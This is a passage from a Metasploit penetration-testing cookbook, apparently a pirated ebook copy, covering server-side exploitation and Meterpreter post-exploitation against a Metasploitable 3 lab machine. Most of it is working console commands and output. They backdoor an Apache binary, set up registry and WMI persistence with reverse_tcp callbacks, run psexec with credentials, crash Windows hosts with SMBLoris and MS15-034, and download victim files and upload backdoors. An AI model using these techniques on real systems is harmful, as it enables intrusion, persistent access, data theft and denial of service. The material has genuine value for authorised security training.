msf exploit(handler) > sessions -i 1[*] Starting interaction with 1...
meterpreter > cd C:\\wamp\\bin\\apache\\apache2.2.21\\bin\\meterpreter > mv httpd.exe httpd.exe.backupmeterpreter > upload httpd-backdoored.exe[*] uploading : httpd-backdoored.exe -> httpd-backdoored.exe[*] uploaded : httpd-backdoored.exe -> httpd-backdoored.exemeterpreter > mv httpd-backdoored.exe httpd.exemeterpreter >
Then, we will drop into a system command shell, and use the net stop6.command to stop the wampapache and net start to start it up again:
meterpreter > shellProcess 2272 created.Channel 3 created.Microsoft Windows [Version 6.1.7601]Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\wamp\bin\apache\apache2.2.21\bin>net stop wampapachenet stop wampapache...
C:\wamp\bin\apache\apache2.2.21\bin>^ZBackground channel 3? [y/N] ymeterpreter >
As you can see from the output, as soon as we started the service, we gottwo new meterpreter sessions on the target system:
WOW! eBook www.wowebook.org
Server-Side Exploitation Chapter 12
[ 454 ]
To use the Windows Registry Only Persistence module, we need to specify7.the session to run the module on, in this case, session 1 with what we gotfrom the MS17-010 EternalBlue SMB Remote Windows Kernel PoolCorruption exploit; set the payload; set the listening IP address; and use theexploit command to launch the exploit:
msf > use exploit/windows/local/registry_persistencemsf exploit(registry_persistence) > set SESSION 1SESSION => 1msf exploit(registry_persistence) > set PAYLOADwindows/meterpreter/reverse_tcpPAYLOAD => windows/meterpreter/reverse_tcpmsf exploit(registry_persistence) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(registry_persistence) > exploit...
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\16jfvtho[*] Clean up Meterpreter RC file:/root/.msf4/logs/persistence/192.168.216.10_20171029.4303/192.168.216.10_20171029.4303.rc
Now that we successfully installed the backdoor registry key, we need to8.set up our listener so that the next time the machine reboots we will get asession:
msf exploit(registry_persistence) > use exploit/multi/handlermsf exploit(handler) > set PAYLOADwindows/meterpreter/reverse_tcpPAYLOAD => windows/meterpreter/reverse_tcpmsf exploit(handler) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(handler) > run -j[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444msf exploit(handler) >
To trigger the exploit, simply reboot the Metasploitable 3 machine and we9.will get a new session:
msf exploit(handler) >[*] Sending stage (179267 bytes) to 192.168.216.10[*] Meterpreter session 2 opened (192.168.216.5:4444 ->192.168.216.10:49290) at 2017-10-29 07:39:45 -0400
msf exploit(registry_persistence) > sessions -i 2
WOW! eBook www.wowebook.org
Server-Side Exploitation Chapter 12
[ 455 ]
[*] Starting interaction with 2...
meterpreter > sysinfoComputer : VAGRANT-2008R2OS : Windows 2008 R2 (Build 7601, Service Pack 1).Architecture : x64System Language : en_USDomain : WORKGROUPLogged On Users : 2Meterpreter : x86/windowsmeterpreter >
Great, we got a new session from the target system.
To use the WMI Event Subscription Persistence local exploit module, we10.first need to specify the session to run the module on. Then, we set the timebetween callbacks to one minute, so we do not have to wait 30 minutes,which is the default time; next set the event ID to trigger the payload to4624 (successful logon), set the username to trigger the payload toAdministrator, and use the exploit command to launch the exploit:
msf > use exploit/windows/local/wmi_persistencemsf exploit(wmi_persistence) > set SESSION 1SESSION => 1msf exploit(wmi_persistence) > set CALLBACK_INTERVAL 60000CALLBACK_INTERVAL => 60000msf exploit(wmi_persistence) > set EVENT_ID_TRIGGER 4624EVENT_ID_TRIGGER => 4624msf exploit(wmi_persistence) > set USERNAME_TRIGGERAdministratorUSERNAME_TRIGGER => Administratormsf exploit(wmi_persistence) > set LPORT 4445LPORT => 4445msf exploit(wmi_persistence) > exploit
[-] This module cannot run as Systemmsf exploit(wmi_persistence) >
Looking at the output, we have encountered a problem; the module cannot11.run as system, which means we will have to go back to the session and usethe migrate command to migrate to a process running in the context of theuser:
msf exploit(wmi_persistence) > sessions -i 1[*] Starting interaction with 1...
meterpreter > getuid
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 456 ]
Server username: NT AUTHORITY\SYSTEMmeterpreter > migrate -N explorer.exe[*] Migrating from 5700 to 4624...[*] Migration completed successfully.meterpreter > getuidServer username: VAGRANT-2008R2\vagrantmeterpreter > background[*] Backgrounding session 1...msf exploit(wmi_persistence) > exploit
...[*] Clean up Meterpreter RC file:/root/.msf4/logs/wmi_persistence/192.168.216.10_20171029.5446/192.168.216.10_20171029.5446.rcmsf exploit(wmi_persistence) >
Then, we will set up our listener, using the Generic Payload Handler12.module so that the next time the user logs in to the machine, we will get anew session using our WMI backdoor:
msf exploit(handler) > set PAYLOADwindows/meterpreter/reverse_tcpPAYLOAD => windows/meterpreter/reverse_tcpmsf exploit(handler) > set LPORT 4445LPORT => 4445msf exploit(handler) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(handler) > exploit -j[*] Exploit running as background job 1....
msf exploit(handler) > sessions -i 2[*] Starting interaction with 2...
meterpreter > getuidServer username: NT AUTHORITY\SYSTEMmeterpreter >
By logging off and logging in as the administrator user on the target machine, wewere able to verify that the backdoor works as expected.
WOW! eBook www.wowebook.org
Server-Side Exploitation Chapter 12
[ 457 ]
Denial of ServiceA Denial of Service (DoS) attack denies legitimate users access to computer services(or resources), usually by overloading the service with requests or byexploiting vulnerabilities, resulting in a degradation of performance, and possiblycrashing the service or even the operating system.
Getting readySMBLoris is a remote and uncredentialed DoS attack against Microsoft Windowsoperating systems, caused by a 20+ year old vulnerability in the Server MessageBlock (SMB) network protocol implementation.
How to do it...Before using the SMBLoris NBSS Denial of Service auxiliary DoS module,1.we need to use the ulimit command to set the maximum number of openfile descriptors to 65535, so we can handle simultaneous connections:
root@kali:~# ulimit -n 65535root@kali:~# ulimit -n65535root@kali:~#
Now that we have set the maximum number of simultaneous connections2.to 65535, we can use the SMBLoris NBSS Denial of Service auxiliary DoSmodule to attack our target, by simply setting the IP address of theMetasploitable 3 machine and typing run to run the module:
root@kali:~# msfconsole -qmsf > use auxiliary/dos/smb/smb_lorismsf auxiliary(smb_loris) > set RHOST 192.168.216.10RHOST => 192.168.216.10msf auxiliary(smb_loris) > run
[*] 192.168.216.10:445 - Sending packet from Source Port: 1025[*] 192.168.216.10:445 - Sending packet from Source Port: 1026[*] 192.168.216.10:445 - Sending packet from Source Port: 1027...snip...[*] 192.168.216.10:445 - Sending packet from Source Port:29867
WOW! eBook www.wowebook.org
Server-Side Exploitation Chapter 12
[ 458 ]
^C[-] 192.168.216.10:445 - Auxiliary interrupted by theconsole user[*] Auxiliary module execution completedmsf auxiliary(smb_loris) >
We can launch msfconsole with the -q option, so it does not printthe banner on startup. To display the manual page for MSFconsole,you can use the man command like this—man msfconsole.
Looking at the target machine, we can see the attack consumes large3.chunks of memory in the target by sending SMB requests with theNetBIOS Session Service (NBSS) length header value set to the maximumpossible value, which initiates a large numbers of sessions, and the memorydoes not get freed, halting the target machine:
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 459 ]
Another awesome DoS attack is the MS15-034 HTTP Protocol Stack Request HandlingDenial-of-Service.
How to do it...If Microsoft Windows 7, Windows 8, Windows Server 2008, or Windows Server 2012is running an IIS service without the MS15-034, we can crash the target using thissimple attack:
msf > use auxiliary/dos/http/ms15_034_ulonglongaddmsf auxiliary(ms15_034_ulonglongadd) > show options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description ---- --------------- -------- ----------- Proxies no A proxy chain of formattype:host:port[,type:host:port][...] RHOSTS yes The target address range or...msf auxiliary(ms15_034_ulonglongadd) > set RHOSTS 192.168.216.10RHOSTS => 192.168.216.10msf auxiliary(ms15_034_ulonglongadd) > run>[*] Scanned 1 of 1 hosts (100% complete)...msf auxiliary(ms15_034_ulonglongadd) >
WOW! eBook www.wowebook.org

13Meterpreter
In this chapter, we will cover the following recipes:
Understanding the Meterpreter core commandsUnderstanding the Meterpreter filesystem commandsUnderstanding the Meterpreter networking commandsUnderstanding the Meterpreter system commandsSetting up multiple communication channels with the targetMeterpreter anti-forensicsThe getdesktop and keystroke sniffingUsing a scraper Meterpreter scriptScraping the system with winenumAutomation with AutoRunScriptMeterpreter resource scriptsMeterpreter timeout controlMeterpreter sleep controlMeterpreter transportsInteracting with the registryLoad framework pluginsMeterpreter API and mixinsRailgun—converting Ruby into a weaponAdding DLL and function definitions to RailgunInjecting the VNC server remotelyEnabling Remote Desktop
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 461 ]
IntroductionSo far, we have laid more emphasis on the exploitation phase in which we tried outvarious techniques and exploits to compromise our target. In this chapter, we willfocus on Meterpreter, the most advanced payload in Metasploit, and what we can doafter we have exploited the target machine. Meterpreter provides us with manyfeatures that can ease our task of exploring the target machine. We have already seenhow to use Meterpreter in previous chapters but in the following chapters, we willunderstand Meterpreter in detail, as well as how to use it as a potential tool for thepost-exploitation phase.
We have been using payloads in order to achieve specific results, but they have amajor disadvantage. Payloads work by creating new processes in the compromisedsystem. This can trigger alarms in antivirus programs and can be caught easily. Also,a payload is limited to perform only some specific tasks or execute specific commandsthat the shell can run. To overcome these difficulties, Meterpreter was created.
Meterpreter is a command interpreter for Metasploit that acts as a payload and worksby using in-memory DLL injections and a native shared object format. It works incontext with the exploited process; hence, it does not create any new process. Thismakes it more stealthy and powerful.
Let's take a look at some Meterpreter functions. The following diagram shows asimple stepwise representation of loading Meterpreter:
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 462 ]
In the first step, the exploit and first stage payload are sent to the target machine.After exploitation, the stage establishes a TCP connection back to msfconsole on agiven address and port. Next, msfconsole sends the second stage DLL injectionpayload. After successful injection, it sends the Meterpreter DLL to establish a propercommunication channel. Lastly, Meterpreter loads extensions such as stdapi andpriv. All these extensions are loaded over TLS using a TLV protocol. Meterpreteruses encrypted communication with the target, which is another major advantage ofusing it.
Let's quickly summarize the advantages of Meterpreter over specific payloads:
It works in context with the exploited process, so it doesn't create a newprocessIt can migrate easily among processesIt resides completely in memory, so it writes nothing to diskIt uses encrypted communicationsIt uses a channelized communication system so that we can work withseveral channels at a timeIt provides a platform to write extensions quickly and easily
This chapter is dedicated entirely to exploring the target machine by using thevarious commands and scripts that Meterpreter provides us with. We will start byanalyzing common Meterpreter commands. Then, we will move ahead with settingup different communication channels, using networking commands, key sniffing, andso on. Finally, we will discuss the scraper Meterpreter script, which can create asingle directory containing various pieces of information about the target user. In thischapter, we will mainly focus on the commands and scripts which can be helpful inexploring the compromised system.
So, let's move ahead and look at the recipes which enable us to dive deeper intoMeterpreter.
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 463 ]
Understanding the Meterpreter corecommandsLet's start by using Meterpreter commands to understand their functionality. As it is apost-exploitation tool, we will require a compromised target to execute thecommands. We will be using the Metasploitable 3 machine as a target that we haveexploited using the Microsoft Windows Authenticated User Code Execution exploitmodule.
Getting readyTo avoid setting up the Microsoft Windows Authenticated User Code Executionexploit module every single time we want to test Meterpreter commands, we will useone of my favorite Metasploit Framework features, resource scripts. Resource scriptsprovide an easy way for us to automate repetitive tasks in Metasploit.
How to do it...The Metasploit Framework comes packed with several resource scripts that1.have been contributed to by the community, which you can findat /usr/share/metasploit-framework/scripts/resource/ in yourKali Linux machine:
root@kali:~# ls /usr/share/metasploit-framework/scripts/resource/auto_brute.rc fileformat_generator.rcauto_cred_checker.rc mssql_brute.rcauto_pass_the_hash.rc multi_post.rcauto_win32_multihandler.rc nessus_vulns_cleaner.rcautocrawler.rc oracle_login.rcautoexploit.rc oracle_sids.rcbap_all.rc oracle_tns.rcbap_dryrun_only.rc port_cleaner.rcbap_firefox_only.rc portscan.rcbap_flash_only.rc run_all_post.rcbap_ie_only.rc wmap_autotest.rcbasic_discovery.rc
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 464 ]
To create our own resource scripts, we simply need to execute the module2.and then use the makerc command to create a resource file with the savedcommands executed since startup to a file:
msf > use exploit/windows/smb/psexecmsf exploit(psexec) > set RHOST 192.168.216.10RHOST => 192.168.216.10msf exploit(psexec) > set SMBUSER AdministratorSMBUSER => Administratormsf exploit(psexec) > set SMBPASS vagrantSMBPASS => vagrantmsf exploit(psexec) > set PAYLOADwindows/meterpreter/reverse_tcpPAYLOAD => windows/meterpreter/reverse_tcpmsf exploit(psexec) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.216.5:4444[*] 192.168.216.10:445 - Connecting to the server......
meterpreter >Background session 1? [y/N]msf exploit(psexec) > makerc /root/psexec.rc[*] Saving last 7 commands to /root/psexec.rc ...msf exploit(psexec) >
The resulting resource script contains the following:3.
root@kali:~# cat psexec.rcuse exploit/windows/smb/psexecset RHOST 192.168.216.10set SMBUSER Administratorset SMBPASS vagrantset PAYLOAD windows/meterpreter/reverse_tcpset LHOST 192.168.216.5exploitroot@kali:~#
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 465 ]
To run a resource script when launching msfconsole, use the -r option4.followed by the path to the resource script:
root@kali:~# msfconsole -q -r psexec.rc...[*] 192.168.216.10:445 - Selecting PowerShell target[*] 192.168.216.10:445 - Executing the payload...[+] 192.168.216.10:445 - Service start timed out, OK ifrunning a command or non-service executable...[*] Sending stage (179267 bytes) to 192.168.216.10[*] Meterpreter session 1 opened (192.168.216.5:4444 ->192.168.216.10:49292) at 2017-10-30 07:42:23 -0400
meterpreter >
After compromising the target machine, we will have a Meterpreter session5.started, since we have used the windows/meterpreter/reverse_tcppayload. We will start off by using a simple ? command, which will list allthe available Meterpreter commands, along with a short description:
meterpreter > ?
Let's start with some useful system commands:6.background: This command is used to set the current session asthe background so that it can be used again when needed. Thiscommand is useful when there are multiple active Meterpretersessions.getuid: This command returns the username that is running orthe one which we broke into, on the target machine:
meterpreter > getuidServer username: NT AUTHORITY\SYSTEM
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 466 ]
getpid: This command returns the process ID in which weare currently running Meterpreter:
meterpreter > getpidCurrent pid: 666
ps: This command will list all the running processes on thetarget machine. It can be helpful in identifying variousservices and software running on the target:
sysinfo: This is a handy command to quickly verify thesystem information, such as the operating system andarchitecture:
meterpreter > sysinfoComputer : VAGRANT-2008R2OS : Windows 2008 R2 (Build 7601, Service Pack 1).Architecture : x64System Language : en_USDomain : WORKGROUPLogged On Users : 2Meterpreter : x86/windows
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 467 ]
shell: This command takes us to a shell prompt. We havealready seen the use of this Meterpreter command in some ofour previous recipes:
meterpreter > shellProcess 5704 created.Channel 1 created.Microsoft Windows [Version 6.1.7601]Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
exit: This command is used to terminate a Meterpretersession. It can also be used to terminate the shell session andreturn to Meterpreter.
These are a few useful system commands that can be used to explore thecompromised target to gain more information about it. There are lots of othercommands, which I am leaving for you to try and explore. You might have noticedhow easy it is to use the Meterpreter commands and explore the target, which wouldhave been a difficult task without it. In our next recipe, we will focus on someadvanced Meterpreter commands.
How it works...Meterpreter works like any command interpreter. It is designed to understand andrespond to various parameter calls through commands. It resides in the context of anexploited/compromised process and creates a client/server communication systemwith the penetration tester's machine, as shown in the following diagram:
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 468 ]
The preceding diagram demonstrates how Meterpreter functions in a nutshell. Oncethe communication channel is set up, we can send command calls to the Meterpreterserver to get its response back to our machine. We will understand thecommunication between the pen-testing machine and the compromised target ingreater detail as we move ahead with this chapter.
Understanding the Meterpreter filesystemcommandsIn this recipe, we will move on to filesystem commands. These commands can behelpful in exploring the target system to perform various tasks, such as searching forfiles, downloading files, and changing the directory. You will notice how easy it is tocontrol the target machine using Meterpreter. So, let's start working with some of theuseful filesystem commands.
How to do it...We will start with the simple pwd command, which lists our present1.working directory on the target machine. Similarly, we can use the cdcommand to change our working directory to our preferred location:
meterpreter > pwdC:\Windows\system32meterpreter > cd \meterpreter > pwdC:\
As you can see, we first listed our working directory using the pwdcommand and then changed our working directory to C: by using the cdcommand. We can also use the ls command to list the available files in thecurrent directory.
Now that we can work with directories, our next task will be to search for2.files on the drive. It will be very tedious to browse every directory andsubdirectory to look for files. We can use the search command to quicklysearch for specific file types. Consider the following example:
meterpreter > search -f *.doc -d c:\Found 3 results...c:\ManageEngine\DesktopCentral_Server\licenses
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 469 ]
\LICENSE_TRAYICON.doc (24064 bytes)c:\Program Files\OpenSSH\home\Public\Documents \jack_of_hearts.docx (676796 bytes)c:\Users\Public\Documents \jack_of_hearts.docx (676796 bytes)
This command will search for all files in the C: drive which have .doc asthe file extension. The –f parameter is used to specify the file pattern tosearch for, and the –d parameter tells the directory which file is to besearched.
So, once we have searched for our specific file, the next thing we can do is3.download the file locally on the target machine. First, let's try to downloadthe file to our attacking system:
meterpreter > downloadC:\\Users\\Public\\Documents\\jack_of_hearts.docx[*] Downloading: C:\Users\Public\Documents \jack_of_hearts.docx -> jack_of_hearts.docx[*] Downloaded 660.93 KiB of 660.93 KiB (100.0%):C:\Users\Public\Documents\jack_of_hearts.docx -> jack_of_hearts.docx[*] download : C:\Users\Public\Documents \jack_of_hearts.docx -> jack_of_hearts.docx
Note that you need to use double-slashes when you give theWindows path in the download command.
By using the download command, we can successfully download any filefrom the target machine to our machine. TheC:\Users\Public\Documents\jack_of_hearts.docx file getsdownloaded in the root folder of our attacking machine.
Similarly, we can use the upload command to send any file to the target4.machine:
meterpreter > upload backdoor.exe[*] uploading : backdoor.exe -> backdoor.exe[*] uploaded : backdoor.exe -> backdoor.exe
To remove a file or a directory from the target machine, we can use the5.rm command:
meterpreter > rm backdoor.exe
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 470 ]
Editing files using Meterpreter can be done by using the edit command,6.which uses vim so all the editor's commands are available:
meterpreter > edit flag.txt
One of my favorite commands is the show_mount command, which allows7.you to list all mount points/logical drives in the target system:
meterpreter > show_mount
Mounts / Drives===============
Name Type Size (Total) Size (Free) Mapped to---- ---- ------------ ----------- ---------C:\ fixed 60.00 GiB 42.31 GiB
Total mounts/drives: 1
To display all the available commands, you can use the help command8.followed by the group of commands you want to display:
meterpreter > help File system Commands
Stdapi: File system Commands============================
Command Description ------- ----------- cat Read the contents of a file to the screen cd Change directory checksum Retrieve the checksum of a file. ...
How it works...Meterpreter gives us complete access to the target machine by setting up aninteractive command prompt. We can also drop a shell session to work in the defaultWindows DOS mode, but it will not have as many functionalities. This was a quickreference to some of the important filesystem commands of Meterpreter, which canhelp us in exploring the files present on the target machine. There are morecommands as well; it is recommended that you try them out and find the variouspossibilities which exist.
WOW! eBook www.wowebook.org
Meterpreter Chapter 13
[ 471 ]
In the next recipe, we will look at a very interesting Meterpreter command calledtimestomp, which can be used to modify the file attributes on the target machine.
Understanding Meterpreter networkingcommandsMeterpreter provides us with some useful networking commands as well. Thesecommands can be useful in understanding the network structure of the target user.We can analyze whether the system belongs to a LAN or if it is a standalone system.We can also find out the IP range, DNS, and other information. Such networkinformation can be useful when we have to perform pivoting. Pivoting is a concept bywhich we can compromise other machines on the same network in which our target ispresent. We will also understand pivoting, where we will focus on the advanced useof Meterpreter.
Getting readyBefore we get into the recipe, there are three networking terms that we will encounterhere. So, let's give our memory a quick brush over by looking at the following terms:
Subnetwork or subnet is the concept of dividing a large network intosmaller, identifiable parts. Subnetting is done to increase the address utilityand security.A netmask is a 32-bit mask that is used to divide an IP address into subnetsand specify the network's available hosts.The gateway specifies the forwarding or the next hop IP address overwhich the set of addresses defined by the network destination and subnetmask are reachable.
We will be using these three terms when we deal with the route command and othernetwork commands.
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 472 ]
How to do it...There are several networking commands provided by Meterpreter, which1.we can display using the help command followed by net for the network.Let's have a quick look at each of them:
meterpreter > help net
